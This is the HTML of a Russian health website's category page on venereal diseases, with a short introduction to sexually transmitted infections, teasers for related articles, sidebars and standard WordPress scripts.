	<li id="menu-item-9563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9563"><a href="https://boleznikogi.com/kozhnye-zabolevaniya/pryshhi">Прыщи</a></li>
	<li id="menu-item-6981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6981"><a href="https://boleznikogi.com/kozhnye-zabolevaniya/gribok">Грибок</a></li>
</ul>
</li>
<li id="menu-item-3408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3408"><a href="https://boleznikogi.com/lechenie-bolezney-koji">Лечение</a>
<ul class="sub-menu">
	<li id="menu-item-3313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3313"><a href="https://boleznikogi.com/lechenie-bolezney-koji/uxod-za-kozhej">Уход за кожей</a></li>
	<li id="menu-item-3312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3312"><a href="https://boleznikogi.com/lechenie-bolezney-koji/narodnie-metody">Народное методы</a></li>
	<li id="menu-item-6316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6316"><a href="https://boleznikogi.com/lechenie-bolezney-koji/preparaty">Препараты</a></li>
</ul>
</li>
<li id="menu-item-3311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3311"><a href="https://boleznikogi.com/narosty-na-kozhe">Наросты на коже</a>
<ul class="sub-menu">
	<li id="menu-item-6314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6314"><a href="https://boleznikogi.com/narosty-na-kozhe/nevusy">Невусы</a></li>
</ul>
</li>
<li id="menu-item-4230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4230"><a href="https://boleznikogi.com/istorii-boleznej">Истории</a></li>
</ul> 
</div>    
	
<div id="main_conteiner">
 
			 
			<div id="content">
			<div class="content">
				<div class="breadcrumb">
<!-- Breadcrumb NavXT 6.2.1 -->
<a title="Перейти к Болезни кожи." href="https://boleznikogi.com" class="home">Болезни кожи</a> &gt; Венерические заболевания</div>
</br>
				<div class="block710 left">
			
								<p>Венерические заболевания – инфекционные болезни, передающиеся от человека к человеку преимущественно половым путем (реже бытовым). Первые признаки практически всех болезней обнаруживаются в области половых органов как у мужчин, так и у женщин. На сегодняшний день есть целый ряд венерических заболеваний, которые подлежат принудительному лечению и несут за собой уголовную ответственность, в случае заражения другого человека. Речь идет о сифилисе, гонорее, мягком шанкре и лимфогранулеме. </p>
<p>Многие специалисты сегодня используют более широкое понятие венерических болезней – заболевания, передающиеся половым путем (ЗППП). Интересно, что для части из них половой путь передачи не является основным. К ЗППП относят вагинит, генитальный герпес, остроконечные кондиломы и ВИЧ-инфекцию. Сегодня нет точных статистических данных по распространенности тех или иных венерических заболеваний в мире, но большинство зарегистрированных случаев свидетельствует о том, что в группе риска подростки возрастом от 19 до 25 лет.</p>				<br /><br />
					
			 
					
					 
					<div class="block710 left mb15">
																		<a href='https://boleznikogi.com/opasna-li-molochnica-pri-beremennosti-sovety-specialista' title='Опасна ли молочница при беременности: советы специалиста'><img class="br5 left mr mb" src="https://boleznikogi.com/wp-content/uploads/2020/07/ber1-220x145.jpg" alt="Опасна ли молочница при беременности: советы специалиста" width='220' height='145' /></a>
												<div class="title_widget mb"><a href='https://boleznikogi.com/opasna-li-molochnica-pri-beremennosti-sovety-specialista' title='Опасна ли молочница при беременности: советы специалиста'>Опасна ли молочница при беременности: советы специалиста</a></div> 
						<span class="date mr25">29 Июл 2020</span> 
						<span class="post_comments mr25"><a href="https://boleznikogi.com/opasna-li-molochnica-pri-beremennosti-sovety-specialista#respond">0</a></span>
						<span class="post_view mr25">3 </span>
						<div class="widget_ex"><p>Период беременности, несомненно, самый волнительный для женщины, которая с особой тщательностью начинает...</p>
						<div class="readmore"><a href="https://boleznikogi.com/opasna-li-molochnica-pri-beremennosti-sovety-specialista">Продолжить чтение</a></div> 
						</div>
					</div> 
					 
					<div class="block710 left mb15">
																		<a href='https://boleznikogi.com/pochemu-bespokoyat-chastye-nochnye-pozyvy-v-tualet' title='Почему беспокоят частые ночные позывы в туалет?'><img class="br5 left mr mb" src="https://boleznikogi.com/wp-content/uploads/2018/07/nochnoe-mocheispuskaanie-220x145.jpg" alt="Почему беспокоят частые ночные позывы в туалет?" width='220' height='145' /></a>
												<div class="title_widget mb"><a href='https://boleznikogi.com/pochemu-bespokoyat-chastye-nochnye-pozyvy-v-tualet' title='Почему беспокоят частые ночные позывы в туалет?'>Почему беспокоят частые ночные позывы в туалет?</a></div> 
						<span class="date mr25">10 Июл 2018</span> 
						<span class="post_comments mr25"><a href="https://boleznikogi.com/pochemu-bespokoyat-chastye-nochnye-pozyvy-v-tualet#respond">0</a></span>
						<span class="post_view mr25">5 </span>
						<div class="widget_ex"><p>Симптомы некоторых заболеваний практически безболезненны, но доставляют массу неудобств. Частые ночные позывы...</p>
						<div class="readmore"><a href="https://boleznikogi.com/pochemu-bespokoyat-chastye-nochnye-pozyvy-v-tualet">Продолжить чтение</a></div> 
						</div>
					</div> 
					 
					<div class="block710 left mb15">
																		<a href='https://boleznikogi.com/vyalaya-struya-mochi-u-muzhchin-i-zhenshhin' title='Вялая струя мочи у мужчин и женщин'><img class="br5 left mr mb" src="https://boleznikogi.com/wp-content/uploads/2018/07/Вялая-струя-мочи-220x145.jpg" alt="Вялая струя мочи у мужчин и женщин" width='220' height='145' /></a>
												<div class="title_widget mb"><a href='https://boleznikogi.com/vyalaya-struya-mochi-u-muzhchin-i-zhenshhin' title='Вялая струя мочи у мужчин и женщин'>Вялая струя мочи у мужчин и женщин</a></div> 
						<span class="date mr25">10 Июл 2018</span> 
						<span class="post_comments mr25"><a href="https://boleznikogi.com/vyalaya-struya-mochi-u-muzhchin-i-zhenshhin#respond">0</a></span>
						<span class="post_view mr25">7 </span>
						<div class="widget_ex"><p>В норме процесс опорожнения мочевого пузыря не должен доставлять неудобств. Если после...</p>
						<div class="readmore"><a href="https://boleznikogi.com/vyalaya-struya-mochi-u-muzhchin-i-zhenshhin">Продолжить чтение</a></div> 
						</div>
					</div> 
					 
					<div class="block710 left mb15">
																		<a href='https://boleznikogi.com/belyj-nalet-na-golovke-u-muzhchin' title='Белый налет на головке у мужчин'><img class="br5 left mr mb" src="https://boleznikogi.com/wp-content/uploads/2018/02/rassmatrivanie-pod-lupoy_cr-220x145.jpg" alt="Белый налет на головке у мужчин" width='220' height='145' /></a>
												<div class="title_widget mb"><a href='https://boleznikogi.com/belyj-nalet-na-golovke-u-muzhchin' title='Белый налет на головке у мужчин'>Белый налет на головке у мужчин</a></div> 
						<span class="date mr25">10 Апр 2018</span> 
						<span class="post_comments mr25"><a href="https://boleznikogi.com/belyj-nalet-na-golovke-u-muzhchin#respond">0</a></span>
						<span class="post_view mr25">420 </span>
						<div class="widget_ex"><p>Бывает, что у мужчин образуется на головке белый налёт, и неприятный запах...</p>
						<div class="readmore"><a href="https://boleznikogi.com/belyj-nalet-na-golovke-u-muzhchin">Продолжить чтение</a></div> 
						</div>
					</div> 
					 
					<div class="block710 left mb15">
																		<a href='https://boleznikogi.com/treshhiny-v-paxu' title='Трещины в паху'><img class="br5 left mr mb" src="https://boleznikogi.com/wp-content/uploads/2018/02/Treshhinyi-s-pokrasneniem-220x145.jpg" alt="Трещины в паху" width='220' height='145' /></a>
												<div class="title_widget mb"><a href='https://boleznikogi.com/treshhiny-v-paxu' title='Трещины в паху'>Трещины в паху</a></div> 
						<span class="date mr25">31 Мар 2018</span> 
						<span class="post_comments mr25"><a href="https://boleznikogi.com/treshhiny-v-paxu#respond">0</a></span>
						<span class="post_view mr25">330 </span>
						<div class="widget_ex"><p>Опрелость – покраснение участка кожи, при игнорировании которого появляются трещины в паху....</p>
						<div class="readmore"><a href="https://boleznikogi.com/treshhiny-v-paxu">Продолжить чтение</a></div> 
						</div>
					</div> 
					 
					<div class="block710 left mb15">
																		<a href='https://boleznikogi.com/molochnica-posle-priema-antibiotikov' title='Молочница после приема антибиотиков'><img class="br5 left mr mb" src="https://boleznikogi.com/wp-content/uploads/2018/02/Молочница-после-приема-антибиотиков-220x145.jpg" alt="Молочница после приема антибиотиков" width='220' height='145' /></a>
												<div class="title_widget mb"><a href='https://boleznikogi.com/molochnica-posle-priema-antibiotikov' title='Молочница после приема антибиотиков'>Молочница после приема антибиотиков</a></div> 
						<span class="date mr25">31 Мар 2018</span> 
						<span class="post_comments mr25"><a href="https://boleznikogi.com/molochnica-posle-priema-antibiotikov#respond">0</a></span>
						<span class="post_view mr25">358 </span>
						<div class="widget_ex"><p>Терапия сильнодействующими препаратами нарушает работу естественных сил организма. Особенно частым явлением бывает...</p>
						<div class="readmore"><a href="https://boleznikogi.com/molochnica-posle-priema-antibiotikov">Продолжить чтение</a></div> 
						</div>
					</div> 
					 
					<div class="block710 left mb15">
																		<a href='https://boleznikogi.com/zhirovik-na-moshonke-u-muzhchin' title='Жировик на мошонке у мужчин'><img class="br5 left mr mb" src="https://boleznikogi.com/wp-content/uploads/2018/02/Жировик-на-мошонке-у-мужчин-220x145.jpg" alt="Жировик на мошонке у мужчин" width='220' height='145' /></a>
												<div class="title_widget mb"><a href='https://boleznikogi.com/zhirovik-na-moshonke-u-muzhchin' title='Жировик на мошонке у мужчин'>Жировик на мошонке у мужчин</a></div> 
						<span class="date mr25">31 Мар 2018</span> 
						<span class="post_comments mr25"><a href="https://boleznikogi.com/zhirovik-na-moshonke-u-muzhchin#respond">0</a></span>
						<span class="post_view mr25">177 </span>
						<div class="widget_ex"><p>Слово жировик слышал или произносил каждый. Это народное название липомы или атеромы....</p>
						<div class="readmore"><a href="https://boleznikogi.com/zhirovik-na-moshonke-u-muzhchin">Продолжить чтение</a></div> 
						</div>
					</div> 
					 
					<div class="block710 left mb15">
																		<a href='https://boleznikogi.com/kak-peredaetsya-molochnica' title='Как передается молочница'><img class="br5 left mr mb" src="https://boleznikogi.com/wp-content/uploads/2018/02/poverh_podm-220x145.jpg" alt="Как передается молочница" width='220' height='145' /></a>
												<div class="title_widget mb"><a href='https://boleznikogi.com/kak-peredaetsya-molochnica' title='Как передается молочница'>Как передается молочница</a></div> 
						<span class="date mr25">21 Мар 2018</span> 
						<span class="post_comments mr25"><a href="https://boleznikogi.com/kak-peredaetsya-molochnica#respond">0</a></span>
						<span class="post_view mr25">249 </span>
						<div class="widget_ex"><p>Повсеместно распространенное заболевание Кандидоз нельзя относить к временным неприятностям. Чтобы исключить его...</p>
						<div class="readmore"><a href="https://boleznikogi.com/kak-peredaetsya-molochnica">Продолжить чтение</a></div> 
						</div>
					</div> 
					 
					<div class="block710 left mb15">
																		<a href='https://boleznikogi.com/kista-semennogo-kanatika-u-malchikov' title='Киста семенного канатика у мальчиков'><img class="br5 left mr mb" src="https://boleznikogi.com/wp-content/uploads/2018/02/gidrocele-ab5-220x145.jpg" alt="Киста семенного канатика у мальчиков" width='220' height='145' /></a>
												<div class="title_widget mb"><a href='https://boleznikogi.com/kista-semennogo-kanatika-u-malchikov' title='Киста семенного канатика у мальчиков'>Киста семенного канатика у мальчиков</a></div> 
						<span class="date mr25">18 Мар 2018</span> 
						<span class="post_comments mr25"><a href="https://boleznikogi.com/kista-semennogo-kanatika-u-malchikov#respond">0</a></span>
						<span class="post_view mr25">299 </span>
						<div class="widget_ex"><p>Фуникулоцеле, так же как и киста яичка у ребенка, представляет собой образование...</p>
						<div class="readmore"><a href="https://boleznikogi.com/kista-semennogo-kanatika-u-malchikov">Продолжить чтение</a></div> 
						</div>
					</div> 
					 
					<div class="block710 left mb15">
																		<a href='https://boleznikogi.com/myagkij-shankr' title='Мягкий шанкр'><img class="br5 left mr mb" src="https://boleznikogi.com/wp-content/uploads/2018/02/myagkiy_shankr-220x145.jpg" alt="Мягкий шанкр" width='220' height='145' /></a>
												<div class="title_widget mb"><a href='https://boleznikogi.com/myagkij-shankr' title='Мягкий шанкр'>Мягкий шанкр</a></div> 
						<span class="date mr25">14 Мар 2018</span> 
						<span class="post_comments mr25"><a href="https://boleznikogi.com/myagkij-shankr#respond">0</a></span>
						<span class="post_view mr25">231 </span>
						<div class="widget_ex"><p>В природе существует большое количество венерических болезней. В этой статье будет рассказано...</p>
						<div class="readmore"><a href="https://boleznikogi.com/myagkij-shankr">Продолжить чтение</a></div> 
						</div>
					</div> 
										
					 
				
				</div>
 			<div class="navigation"><span class="pages">Страница 1 из 3</span>
<span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://boleznikogi.com/venericheskie-zabolevaniya/page/2">2</a>
<a class="page-numbers" href="https://boleznikogi.com/venericheskie-zabolevaniya/page/3">3</a>
<a class="next page-numbers" href="https://boleznikogi.com/venericheskie-zabolevaniya/page/2">&raquo;</a></div> 
			
 			</div>
 			</div>
		 
			
	<div id="wrapp_sidebar"> 
		<div id="banner_sidebar">
					</div> 
		<div id="sidebar">
			<div class="sidebar" id="wellthemes_popular_posts_widget-3"><div class="sidebar-title">Популярные статьи:</div>		<ul>
						
				<li>	 
																
					<a href='https://boleznikogi.com/kak-udalit-papillomu-v-domashnix-usloviyax-aptechnymi-i-narodnymi-sredstvami' title='Как удалить папиллому в домашних условиях аптечными и народными средствами'><img class="mr mb left" src="https://boleznikogi.com/wp-content/uploads/2015/03/kak_udalit_papillomu_v_domashnich_usloviyach-76x76.jpg" alt="Как удалить папиллому в домашних условиях аптечными и народными средствами" width='76' height='76' /></a> 
																 					
					<a href='https://boleznikogi.com/kak-udalit-papillomu-v-domashnix-usloviyax-aptechnymi-i-narodnymi-sredstvami' title='Как удалить папиллому в домашних условиях аптечными и народными средствами'>Как удалить папиллому в домашних условиях аптечными и народными средствами</a> 
				</li>
		   			
				<li>	 
																
					<a href='https://boleznikogi.com/kak-izbavitsya-ot-vshej-i-gnid-v-domashnix-usloviyax' title='Как избавиться от вшей и гнид в домашних условиях'><img class="mr mb left" src="https://boleznikogi.com/wp-content/uploads/2015/08/kak_izbavitsya_ot_vshey_i_gnid_v_domashich_usloviyach-76x76.jpg" alt="Как избавиться от вшей и гнид в домашних условиях" width='76' height='76' /></a> 
																 					
					<a href='https://boleznikogi.com/kak-izbavitsya-ot-vshej-i-gnid-v-domashnix-usloviyax' title='Как избавиться от вшей и гнид в домашних условиях'>Как избавиться от вшей и гнид в домашних условиях</a> 
				</li>
		   			
				<li>	 
																
					<a href='https://boleznikogi.com/lechenie-gribka-nogtej-na-nogax-narodnymi-sredstvami-otzyvy-i-rekomendacii' title='Лечение грибка ногтей на ногах народными средствами: отзывы и рекомендации'><img class="mr mb left" src="https://boleznikogi.com/wp-content/uploads/2015/08/lechenie_gribka_nogtey_na_nogach_narodnimi_sredstvami-76x76.jpg" alt="Лечение грибка ногтей на ногах народными средствами: отзывы и рекомендации" width='76' height='76' /></a> 
																 					
					<a href='https://boleznikogi.com/lechenie-gribka-nogtej-na-nogax-narodnymi-sredstvami-otzyvy-i-rekomendacii' title='Лечение грибка ногтей на ногах народными средствами: отзывы и рекомендации'>Лечение грибка ногтей на ногах народными средствами: отзывы и рекомендации</a> 
				</li>
		   			
				<li>	 
																
					<a href='https://boleznikogi.com/virus-papillomy-cheloveka-foto-diagnostika-i-lechenie' title='Вирус папилломы человека: фото, диагностика и лечение'><img class="mr mb left" src="https://boleznikogi.com/wp-content/uploads/2015/03/virus_papillomi_cheloveka-76x76.jpg" alt="Вирус папилломы человека: фото, диагностика и лечение" width='76' height='76' /></a> 
																 					
					<a href='https://boleznikogi.com/virus-papillomy-cheloveka-foto-diagnostika-i-lechenie' title='Вирус папилломы человека: фото, диагностика и лечение'>Вирус папилломы человека: фото, диагностика и лечение</a> 
				</li>
		   			
				<li>	 
																
					<a href='https://boleznikogi.com/cheshetsya-rodinka-chto-delat-i-chego-opasatsya' title='Чешется родинка&nbsp;&mdash; что делать и чего опасаться?'><img class="mr mb left" src="https://boleznikogi.com/wp-content/uploads/2015/03/cheshetsya_rodinka-76x76.jpg" alt="Чешется родинка&nbsp;&mdash; что делать и чего опасаться?" width='76' height='76' /></a> 
																 					
					<a href='https://boleznikogi.com/cheshetsya-rodinka-chto-delat-i-chego-opasatsya' title='Чешется родинка&nbsp;&mdash; что делать и чего опасаться?'>Чешется родинка&nbsp;&mdash; что делать и чего опасаться?</a> 
				</li>
		   			
				<li>	 
																
					<a href='https://boleznikogi.com/ot-chego-poyavlyayutsya-krasnye-rodinki' title='От чего появляются красные родинки на теле?'><img class="mr mb left" src="https://boleznikogi.com/wp-content/uploads/2014/10/krasnie_rodinki_na_tele-76x76.jpg" alt="От чего появляются красные родинки на теле?" width='76' height='76' /></a> 
																 					
					<a href='https://boleznikogi.com/ot-chego-poyavlyayutsya-krasnye-rodinki' title='От чего появляются красные родинки на теле?'>От чего появляются красные родинки на теле?</a> 
				</li>
		   			
				<li>	 
																
					<a href='https://boleznikogi.com/psoriaz-zarazen-ili-net' title='Заразен ли псориаз и как он может передаваться?'><img class="mr mb left" src="https://boleznikogi.com/wp-content/uploads/2014/09/psoriaz_zarazen_ili_net-76x76.jpg" alt="Заразен ли псориаз и как он может передаваться?" width='76' height='76' /></a> 
																 					
					<a href='https://boleznikogi.com/psoriaz-zarazen-ili-net' title='Заразен ли псориаз и как он может передаваться?'>Заразен ли псориаз и как он может передаваться?</a> 
				</li>
		   	   </ul>
	   </div><div class="sidebar" id="popular-widget-2">
<div class="sidebar-title">Свежие записи:</div>
<div class="pop-layout-v"><ul id="pop-widget-tabs-2" class="pop-widget-tabs pop-widget-tabs-1" ><li><a href="#recent" rel="nofollow"></a></li></ul><div class="pop-inside-2 pop-inside"><ul id="pop-widget-recent-2"><li><a href="https://boleznikogi.com/konsultaciya-vracha-ginekologa-etapy-osmotra" title="Консультация врача-гинеколога: этапы осмотра" rel="bookmark"><img width="64" height="64" src="https://boleznikogi.com/wp-content/uploads/2023/11/uvracha-64x64.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://boleznikogi.com/wp-content/uploads/2023/11/uvracha-64x64.jpg 64w, https://boleznikogi.com/wp-content/uploads/2023/11/uvracha-35x35.jpg 35w, https://boleznikogi.com/wp-content/uploads/2023/11/uvracha-76x76.jpg 76w, https://boleznikogi.com/wp-content/uploads/2023/11/uvracha-144x144.jpg 144w" sizes="(max-width: 64px) 100vw, 64px" /><span class="pop-overlay"><span class="pop-title">Консультация врача-гинеколога: этапы осмотра</span> </span></a><br class="pop-cl" /></li><li><a href="https://boleznikogi.com/vashi-brovi-redeyut-i-vy-zamechaete-chto-vasha-kozha-potemnela-vot-chto-eto-mozhet-znachit" title="Ваши брови редеют, и вы замечаете, что ваша кожа потемнела? Вот что это может значить!" rel="bookmark"><img width="64" height="64" src="https://boleznikogi.com/wp-content/uploads/2021/09/brov1-64x64.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="редеют брови" loading="lazy" srcset="https://boleznikogi.com/wp-content/uploads/2021/09/brov1-64x64.jpg 64w, https://boleznikogi.com/wp-content/uploads/2021/09/brov1-35x35.jpg 35w, https://boleznikogi.com/wp-content/uploads/2021/09/brov1-76x76.jpg 76w, https://boleznikogi.com/wp-content/uploads/2021/09/brov1-144x144.jpg 144w" sizes="(max-width: 64px) 100vw, 64px" /><span class="pop-overlay"><span class="pop-title">Ваши брови редеют, и вы замечаете, что ваша кожа потемнела? Вот что это может значить!</span> </span></a><br class="pop-cl" /></li><li><a href="https://boleznikogi.com/udalenie-rastyazhek-lazerom" title="Удаление растяжек лазером" rel="bookmark"><img width="64" height="64" src="https://boleznikogi.com/wp-content/uploads/2020/12/laz-64x64.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://boleznikogi.com/wp-content/uploads/2020/12/laz-64x64.jpg 64w, https://boleznikogi.com/wp-content/uploads/2020/12/laz-35x35.jpg 35w, https://boleznikogi.com/wp-content/uploads/2020/12/laz-76x76.jpg 76w, https://boleznikogi.com/wp-content/uploads/2020/12/laz-144x144.jpg 144w" sizes="(max-width: 64px) 100vw, 64px" /><span class="pop-overlay"><span class="pop-title">Удаление растяжек лазером</span> </span></a><br class="pop-cl" /></li><li><a href="https://boleznikogi.com/opasna-li-molochnica-pri-beremennosti-sovety-specialista" title="Опасна ли молочница при беременности: советы специалиста" rel="bookmark"><img width="64" height="64" src="https://boleznikogi.com/wp-content/uploads/2020/07/ber1-64x64.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="молочница и беременность" loading="lazy" srcset="https://boleznikogi.com/wp-content/uploads/2020/07/ber1-64x64.jpg 64w, https://boleznikogi.com/wp-content/uploads/2020/07/ber1-35x35.jpg 35w, https://boleznikogi.com/wp-content/uploads/2020/07/ber1-430x437.jpg 430w, https://boleznikogi.com/wp-content/uploads/2020/07/ber1-76x76.jpg 76w, https://boleznikogi.com/wp-content/uploads/2020/07/ber1-144x144.jpg 144w" sizes="(max-width: 64px) 100vw, 64px" /><span class="pop-overlay"><span class="pop-title">Опасна ли молочница при беременности: советы специалиста</span> </span></a><br class="pop-cl" /></li><li><a href="https://boleznikogi.com/pochemu-voznikayut-bolezni-kozhi" title="Почему возникают болезни кожи" rel="bookmark"><img width="64" height="64" src="https://boleznikogi.com/wp-content/uploads/2020/02/bkoji1-64x64.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://boleznikogi.com/wp-content/uploads/2020/02/bkoji1-64x64.jpg 64w, https://boleznikogi.com/wp-content/uploads/2020/02/bkoji1-35x35.jpg 35w, https://boleznikogi.com/wp-content/uploads/2020/02/bkoji1-76x76.jpg 76w, https://boleznikogi.com/wp-content/uploads/2020/02/bkoji1-144x144.jpg 144w" sizes="(max-width: 64px) 100vw, 64px" /><span class="pop-overlay"><span class="pop-title">Почему возникают болезни кожи</span> </span></a><br class="pop-cl" /></li></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></div>
		</div>
	</div>
 				
		</div>
		 
			<script>document.oncopy = function () {var bodyElement = document.body;var selection = getSelection();var link_url = document.URL;var page_link = "<br>Источник: %link%";page_link = page_link.replace("%link%", " " + link_url + " ");var copy_text = selection + page_link;var divElement = document.createElement("div");divElement.style.position="absolute";divElement.style.left="-99999px";bodyElement.appendChild(divElement);divElement.innerHTML = copy_text;selection.selectAllChildren(divElement);window.setTimeout(function() {bodyElement.removeChild(divElement);},0);}</script><!-- Powered by WPtouch: 4.3.41 --><!-- Lightbox Plus ColorBox v2.6/1.3.32 - 2013.01.24 - Message: 0-->
<script type="text/javascript">
jQuery(document).ready(function($){
  $("a[rel*=lightbox]").colorbox({speed:0,width:false,height:false,innerWidth:false,innerHeight:false,initialWidth:false,initialHeight:false,maxWidth:"700",maxHeight:"500",opacity:0,preloading:false,current:" {current}  {total}",previous:"",next:"",close:"",overlayClose:false,loop:false,scrolling:false,escKey:false,arrowKey:false,top:false,right:false,bottom:false,left:false});
});
</script>
<script type='text/javascript' src='https://boleznikogi.com/wp-includes/js/imgareaselect/jquery.imgareaselect.min.js' id='imgareaselect-js'></script>
<script type='text/javascript' id='thickbox-js-extra'>
/* <![CDATA[ */
var thickboxL10n = {"next":"\u0414\u0430\u043b\u0435\u0435 \u2192","prev":"\u2190 \u041d\u0430\u0437\u0430\u0434","image":"\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","of":"\u0438\u0437","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","noiframes":"\u042d\u0442\u0430 \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0442\u0440\u0435\u0431\u0443\u0435\u0442 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438 \u043f\u043b\u0430\u0432\u0430\u044e\u0449\u0438\u0445 \u0444\u0440\u0435\u0439\u043c\u043e\u0432. \u0423 \u0432\u0430\u0441 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u044b \u0442\u0435\u0433\u0438 iframe, \u043b\u0438\u0431\u043e \u0432\u0430\u0448 \u0431\u0440\u0430\u0443\u0437\u0435\u0440 \u0438\u0445 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442.","loadingAnimation":"https:\/\/boleznikogi.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://boleznikogi.com/wp-includes/js/thickbox/thickbox.js' id='thickbox-js'></script>
<script type='text/javascript' src='https://boleznikogi.com/wp-content/plugins/agreeable/js/magnific.js' id='magnific-js'></script>
<script type='text/javascript' src='https://boleznikogi.com/wp-content/plugins/agreeable/js/agreeable.js' id='agreeable-js-js'></script>
<script type='text/javascript' src='https://boleznikogi.com/wp-content/plugins/gallery_short_code/js/fotorama.js' id='script-name-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://boleznikogi.com/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/boleznikogi.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/boleznikogi.com\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://boleznikogi.com/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://boleznikogi.com/wp-content/plugins/wp-postratings/js/postratings-js.js' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://boleznikogi.com/wp-includes/js/jquery/ui/position.min.js' id='jquery-ui-position-js'></script>
<script type='text/javascript' src='https://boleznikogi.com/wp-includes/js/jquery/ui/menu.min.js' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://boleznikogi.com/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://boleznikogi.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://boleznikogi.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://boleznikogi.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://boleznikogi.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://boleznikogi.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://boleznikogi.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://boleznikogi.com/wp-includes/js/dist/dom-ready.min.js' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://boleznikogi.com/wp-includes/js/dist/i18n.min.js' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-30 19:21:37+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Notifications":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://boleznikogi.com/wp-includes/js/dist/a11y.min.js' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
